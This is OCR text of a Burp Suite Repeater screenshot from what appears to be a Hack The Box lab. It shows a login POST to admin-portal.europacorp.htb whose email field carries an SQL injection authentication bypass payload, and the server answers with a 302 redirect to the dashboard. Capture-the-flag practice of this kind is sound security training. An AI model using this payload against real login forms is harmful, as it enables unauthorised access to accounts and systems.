 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://admin-portal.europacorp.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=hbn32ev5nobn9crrap8q3vkdv3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://admin-portal.europacorp.htb/login.php
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 42
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 email='+or+1%3d1+limit+1+--+-%2b&password=
or+1%3d1%23 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 31 Jul 2023 15:03:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
6 Pragma: no-cache
7 Location:
https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search... 0 matches
INSPECTOR
Done 367 bytes | 716 millis